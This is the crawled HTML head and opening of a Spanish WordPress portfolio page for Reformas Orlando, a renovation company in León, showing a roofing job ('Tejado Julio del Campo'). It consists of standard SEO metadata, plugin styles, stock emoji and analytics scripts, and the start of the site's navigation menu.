

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reformasorlando.com/portfolio-item/tejado-julio-del-campo-3/
body_size: 10470
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />				
			<link rel="pingback" href="https://www.reformasorlando.com/xmlrpc.php" />
		
		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<title>TEJADO JULIO DEL CAMPO | Reformas Orlando</title>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://www.reformasorlando.com/portfolio-item/tejado-julio-del-campo-3/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Reformas Orlando | Otro sitio realizado con WordPress" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="TEJADO JULIO DEL CAMPO | Reformas Orlando" />
		<meta property="og:url" content="https://www.reformasorlando.com/portfolio-item/tejado-julio-del-campo-3/" />
		<meta property="og:image" content="https://www.reformasorlando.com/wp-content/uploads/2018/05/IMG_0341.jpg" />
		<meta property="og:image:secure_url" content="https://www.reformasorlando.com/wp-content/uploads/2018/05/IMG_0341.jpg" />
		<meta property="og:image:width" content="2592" />
		<meta property="og:image:height" content="1936" />
		<meta property="article:published_time" content="2018-05-24T10:41:23+00:00" />
		<meta property="article:modified_time" content="2018-05-24T10:41:23+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.reformasorlando.com\/portfolio-item\/tejado-julio-del-campo-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.reformasorlando.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.reformasorlando.com\/","name":"Inicio","description":"Empresa de reformas en Le\u00f3n. Profesionales en reforma de ba\u00f1os, tejados y fachadas en Le\u00f3n. Reforma, renovaci\u00f3n y rehabilitaci\u00f3n de reformas integrales en Le\u00f3n","url":"https:\/\/www.reformasorlando.com\/"},"nextItem":"https:\/\/www.reformasorlando.com\/portfolio-item\/tejado-julio-del-campo-3\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.reformasorlando.com\/portfolio-item\/tejado-julio-del-campo-3\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.reformasorlando.com\/portfolio-item\/tejado-julio-del-campo-3\/","name":"TEJADO JULIO DEL CAMPO","url":"https:\/\/www.reformasorlando.com\/portfolio-item\/tejado-julio-del-campo-3\/"},"previousItem":"https:\/\/www.reformasorlando.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.reformasorlando.com\/#organization","name":"Reformas Orlando","url":"https:\/\/www.reformasorlando.com\/"},{"@type":"Person","@id":"https:\/\/www.reformasorlando.com\/author\/reformasorlando\/#author","url":"https:\/\/www.reformasorlando.com\/author\/reformasorlando\/","name":"Reformas Orlando","image":{"@type":"ImageObject","@id":"https:\/\/www.reformasorlando.com\/portfolio-item\/tejado-julio-del-campo-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ebaf9202fc9cdb968e68c58ee6812a80?s=96&d=mm&r=g","width":96,"height":96,"caption":"Reformas Orlando"}},{"@type":"WebPage","@id":"https:\/\/www.reformasorlando.com\/portfolio-item\/tejado-julio-del-campo-3\/#webpage","url":"https:\/\/www.reformasorlando.com\/portfolio-item\/tejado-julio-del-campo-3\/","name":"TEJADO JULIO DEL CAMPO | Reformas Orlando","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.reformasorlando.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.reformasorlando.com\/portfolio-item\/tejado-julio-del-campo-3\/#breadcrumblist"},"author":{"@id":"https:\/\/www.reformasorlando.com\/author\/reformasorlando\/#author"},"creator":{"@id":"https:\/\/www.reformasorlando.com\/author\/reformasorlando\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.reformasorlando.com\/wp-content\/uploads\/2018\/05\/IMG_0341.jpg","@id":"https:\/\/www.reformasorlando.com\/#mainImage","width":2592,"height":1936},"primaryImageOfPage":{"@id":"https:\/\/www.reformasorlando.com\/portfolio-item\/tejado-julio-del-campo-3\/#mainImage"},"datePublished":"2018-05-24T10:41:23+02:00","dateModified":"2018-05-24T10:41:23+02:00"},{"@type":"WebSite","@id":"https:\/\/www.reformasorlando.com\/#website","url":"https:\/\/www.reformasorlando.com\/","name":"Reformas Orlando","description":"Otro sitio realizado con WordPress","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.reformasorlando.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Reformas Orlando &raquo; Feed" href="https://www.reformasorlando.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reformas Orlando &raquo; Feed de los comentarios" href="https://www.reformasorlando.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reformas Orlando &raquo; Comentario TEJADO JULIO DEL CAMPO del feed" href="https://www.reformasorlando.com/portfolio-item/tejado-julio-del-campo-3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reformasorlando.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.reformasorlando.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='front-estilos-css'  href='https://www.reformasorlando.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.reformasorlando.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.reformasorlando.com/wp-content/plugins/layerslider/static/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.reformasorlando.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='https://www.reformasorlando.com/wp-content/themes/rorlando/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css'  href='https://www.reformasorlando.com/wp-content/themes/rorlando/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-lightbox-skin-css'  href='https://www.reformasorlando.com/wp-content/themes/rorlando/css/lightbox/dark/skin.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wpgdprc.css-css'  href='https://www.reformasorlando.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.reformasorlando.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.reformasorlando.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js' id='front-principal-js'></script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/layerslider/static/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/layerslider/static/js/greensock.js' id='greensock-js'></script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/layerslider/static/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="https://www.reformasorlando.com/wp-json/" /><link rel='shortlink' href='https://www.reformasorlando.com/?p=5111' />
<link rel="alternate" type="application/json+oembed" href="https://www.reformasorlando.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reformasorlando.com%2Fportfolio-item%2Ftejado-julio-del-campo-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.reformasorlando.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reformasorlando.com%2Fportfolio-item%2Ftejado-julio-del-campo-3%2F&#038;format=xml" />
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.reformasorlando.com/wp-content/themes/rorlando/css/ie8.css" media="screen"><![endif]--><!--[if lt IE 9]>
			<script src="https://www.reformasorlando.com/wp-content/themes/rorlando/js//plugins/html5.js"></script>
		<![endif]--><!-- TOTAL - Google Fonts --><link href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- TOTAL CSS -->
<style type="text/css">
/*Custom Layout CSS START*/@media only screen and (min-width: 960px) { .header-one #site-header { height: 40px; } .header-one #site-navigation-wrap, .navbar-style-one .dropdown-menu > li > a, .nav-custom-height.navbar-style-one .dropdown-menu .wcmenucart-toggle-dropdown, .theme-minimal-graphical .nav-custom-height.navbar-style-one .dropdown-menu .wcmenucart-toggle-dropdown, .theme-minimal-graphical .nav-custom-height.navbar-style-one .dropdown-menu .search-toggle-li { height: 100px; } .navbar-style-one .dropdown-menu > li > a { line-height: 100px; } .header-one #site-logo, .header-one #site-logo a { height: 40px; line-height: 40px; } }/*Custom Layout CSS END*/body, .button, input, textarea { font-family: Source Sans Pro; }h1,h2,h3,h4,h5,h6,.theme-heading, .widget-title, .vc_text_separator { font-family: Source Sans Pro; }#site-navigation .sf-menu a { font-family: Source Sans Pro; }#site-navigation .sf-menu a { font-size: 14px; }/*Styling CSS START*/#site-navigation-wrap, .is-sticky .fixed-nav{
								background-color:#eae8ea;
							}#site-navigation .dropdown-menu > li > a{color:#222122;}#site-navigation .dropdown-menu > li > a:hover, #site-navigation .dropdown-menu > li.sfHover > a{color:#8b6592;}#site-navigation .dropdown-menu > .current-menu-item > a, #site-navigation .dropdown-menu > .current-menu-item > a:hover{color:#8b6592;}.is-sticky #site-header { opacity:0.95; }/*Styling CSS END*//*Admin Custom CSS START*/                                            /*Admin Custom CSS END*/.wpb_row .fa:before { box-sizing: content-box !important; -moz-box-sizing: content-box !important; -webkit-box-sizing: content-box !important; }
</style><!-- Retina Logo --> <script type="text/javascript"> jQuery(function($){ if (window.devicePixelRatio == 2) { $("#site-logo img").attr("src", "https://reformasorlando.com/wp-content/uploads/2014/08/logo.png"); $("#site-logo img").attr("height", "131"); } }); </script><!-- Favicon --><link rel="shortcut icon" href="https://www.reformasorlando.com/wp-content/uploads/2014/08/icono.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://www.reformasorlando.com/wp-content/uploads/2014/08/icono57.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.reformasorlando.com/wp-content/uploads/2014/08/icono114_114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.reformasorlando.com/wp-content/uploads/2014/08/icono72.png"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41503034-19', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.reformasorlando.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel='stylesheet' id='wpex-style-css2'  href='https://reformasorlando.com/wp-content/themes/rorlando/style_idp.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300&amp;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css2'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900&amp;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css3'  href='https://fonts.googleapis.com/css?family=Indie+Flower:regular&amp;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css4'  href='https://fonts.googleapis.com/css?family=Oswald:300,regular,700&amp;subset=latin,latin-ext' type='text/css' media='all' />

<style type="text/css">

#customer_details input[type=checkbox], .collaterals input[type=checkbox], .woocommerce-account input[type=checkbox]{opacity:1 !important}

</style>
</head>

<!-- Begin Body -->
<body data-rsssl=1 class="portfolio-template-default single single-portfolio postid-5111 wpex-theme wpex-responsive theme-base full-width-main-layout has-breadcrumbs sidebar-widget-icons wpb-js-composer js-comp-ver-5.4.7 vc_responsive">

	
	<div id="wrap" class="clr">

			
				<div id="top-bar-wrap" class="clr always-visible">
			<div id="top-bar" class="clr container">
							<div id="top-bar-content" class="clr top-bar-left">
				Teléfono: <strong>609 81 81 61</strong> Email: <strong><a href="mailto:info@reformasorlando.com">info@reformasorlando.com</a></strong>			</div><!-- #top-bar-content -->
					<div id="top-bar-social" class="clr top-bar-right social-style-font_icons">
										<a href="https://twitter.com/ReformasOrlando" title="twitter" target="_blank">
													<span class="fa fa-twitter"></span>
																		</a>
											<a href="https://www.facebook.com/pages/Reformas-Orlando/460109654123718?fref=ts" title="facebook" target="_blank">
													<span class="fa fa-facebook"></span>
																		</a>
											<a href="https://plus.google.com/107441161552990426316/about" title="google-plus" target="_blank">
													<span class="fa fa-google-plus"></span>
																		</a>
								</div><!-- #top-bar-social -->
					</div><!-- #top-bar -->
		</div><!-- #top-bar-wrap -->
				
			<header id="site-header" class="clr header-one" role="banner">
								<div id="site-header-inner" class="container clr">
								<div id="site-logo" class="header-one-logo">
									<a href="https://www.reformasorlando.com/" title="Reformas Orlando" rel="home">
						<img src="https://reformasorlando.com/wp-content/uploads/2014/08/logo.png" alt="Reformas Orlando" />
					</a>
							</div><!-- #site-logo -->
				
				
		<div id="site-navigation-wrap" class="clr navbar-style-one nav-custom-height nav-dropdown-top-border">
			<nav id="site-navigation" class="navigation main-navigation clr " role="navigation">
				<div class="menu-principal-container"><ul id="menu-principal" class="dropdown-menu sf-menu"><li id="menu-item-3883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3883"><a href="https://www.reformasorlando.com/">INICIO</a></li>
<li id="menu-item-3884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://www.reformasorlando.com/nuestra-empresa/">EMPRESA</a></li>
<li id="menu-item-3885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3885"><a href="https://www.reformasorlando.com/servicios/">SERVICIOS</a></li>
<li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4281"><a href="https://www.reformasorlando.com/reformas/tejados/">REFORMAS</a>
<ul class="sub-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://www.reformasorlando.com/reformas/tejados/">TEJADOS</a></li>
